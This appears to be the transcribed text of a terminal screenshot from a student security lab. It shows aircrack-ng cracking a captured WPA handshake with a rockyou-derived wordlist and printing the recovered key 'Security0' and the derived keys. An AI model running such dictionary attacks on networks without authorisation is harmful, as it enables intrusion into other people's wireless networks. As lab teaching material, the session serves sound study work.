 angeles@angeles-Lenovo-ideapad-300-14IBR: ~/Escritorio/Lab3
angeles@angeles-Lenovo-ideapad-300-14IBR:~/Escritorio/Lab3$ aircrack-ng -w rockyou_mod.dic -b
b0:48:7a:d2:dc:18 handshake.pcap -l resultados.txt
Reading packets, please wait...
Opening handshake.pcap
Read 13 packets.
1 potential targets
Aircrack-ng 1.6
[00:00:05] 3063/10957144 keys tested (648.73 k/s)
Time left: 4 hours, 41 minutes, 25 seconds 0.03%
KEY FOUND! [ Security0 ]
Master Key : 55 E1 E0 F0 8E D7 53 80 F6 27 C6 DC 48 20 74 54
B7 54 98 37 71 FF C8 03 1D 89 C5 19 8D 6F AC 76
Transient Key : 2A D6 EF 7F 9E A1 95 1C BC CC 62 A6 5D CC 07 B2
E3 9D 12 99 A7 66 D4 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
EAPOL HMAC : 18 13 AC B9 76 74 1B 44 6D 43 36 9F B9 6D BF 90
angeles@angeles-Lenovo-ideapad-300-14IBR:~/Escritorio/Lab3$